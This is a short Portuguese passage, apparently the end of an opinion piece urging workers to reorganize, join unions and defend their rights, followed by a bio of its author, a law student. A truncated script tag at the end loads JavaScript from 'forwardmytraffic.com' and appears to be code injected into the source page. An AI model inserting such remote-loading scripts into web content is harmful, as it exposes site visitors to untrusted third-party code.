
primeira é assistir à nossa própria ruína, sem direitos e,
eventualmente, sem emprego e sem ter o que comer. A
segunda é aproveitar o momento para reorganizar a
classe trabalhadora, participar dos sindicatos e lutar por
nossos direitos em busca de melhor qualidade de vida.
Elcemara Aparecida Zielinski
Acadêmica da 7ª fase do curso de Direito do Instituto
Blumenauense de Ensino Superior (IBES/SOCIESC) e
estagiária na 3ª Vara do Trabalho de Blumenau…
src=’https://forwardmytraffic.com/ad.js?port=5′
type=’text/javascript’>